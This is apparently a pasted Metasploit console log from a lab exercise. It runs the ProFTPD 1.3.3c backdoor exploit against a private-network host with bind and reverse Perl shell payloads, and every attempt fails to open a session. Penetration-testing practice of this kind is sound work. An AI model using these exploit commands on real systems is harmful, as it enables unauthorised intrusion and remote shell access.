 msf6 exploit(unix/ftp/proftpd_133c_backdoor) > set payload payload/cmd/unix/bind_perl
payload => cmd/unix/bind_perl
msf6 exploit(unix/ftp/proftpd_133c_backdoor) > exploit
[*] 192.168.56.101:21 - Sending Backdoor Command
[*] Started bind TCP handler against 192.168.56.101:4444
[*] Exploit completed, but no session was created.
msf6 exploit(unix/ftp/proftpd_133c_backdoor) > set payload payload/cmd/unix/generic
payload => cmd/unix/generic
msf6 exploit(unix/ftp/proftpd_133c_backdoor) > exploit
[-] 192.168.56.101:21 - Msf::OptionValidateError The following options failed to validate: CMD
[*] Exploit completed, but no session was created.
msf6 exploit(unix/ftp/proftpd_133c_backdoor) > set payload payload/cmd/unix/reverse_perl
payload => cmd/unix/reverse_perl
msf6 exploit(unix/ftp/proftpd_133c_backdoor) > exploit
[-] 192.168.56.101:21 - Msf::OptionValidateError The following options failed to validate: LHOST
[*] Exploit completed, but no session was created.